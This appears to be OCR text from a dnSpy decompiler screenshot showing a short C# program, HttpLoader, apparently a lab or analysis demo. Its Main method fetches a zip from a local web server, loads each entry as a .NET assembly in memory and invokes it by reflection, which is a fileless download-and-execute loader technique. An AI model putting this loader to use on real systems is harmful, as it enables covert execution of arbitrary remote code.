 dnSpy v6.2.0 (32-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
HttpLoader (1.0.0.0)
HttpLoader.exe
PE
Type References
References
{ } -
{ } HttpLoader
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.IO.Compression (4.0.0.0)
Program
1 using System;
2 using System.IO.Compression;
3 using System.Net;
4 using System.Reflection;
5
6 namespace HttpLoader
7 {
8 // Token: 0x02000002 RID: 2
9 internal class Program
10 {
11 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
12 private static void Main()
13 {
14 WebRequest webRequest = WebRequest.Create("http://127.0.0.1/HelloWorld.zip");
15 webRequest.Method = "GET";
16 foreach (ZipArchiveEntry zipArchiveEntry in new ZipArchive(webRequest.GetResponse().GetResponseStream(), ZipArchiveMode.Read).Entries)
17 {
18 byte[] array = new byte[zipArchiveEntry.Length];
19 zipArchiveEntry.Open().Read(array, 0, array.Length);
20 Assembly.Load(array).GetType("HelloWorld.Program").GetMethod("Main", BindingFlags.Static | BindingFlags.NonPublic)
21 .Invoke(null, null);
22 }
23 }
24 }
25 }
26
100 %
Locals
Name Value Type
Locals Call Stack Modules Breakpoints Module Breakpoints Threads C# Interactive
C:\Users\Inferno\De... Directory listing for... Administrator: Win... HttpLoader - Micro... dnSpy v6.2.0 (32-bit... ENG
23:40
24.08.2022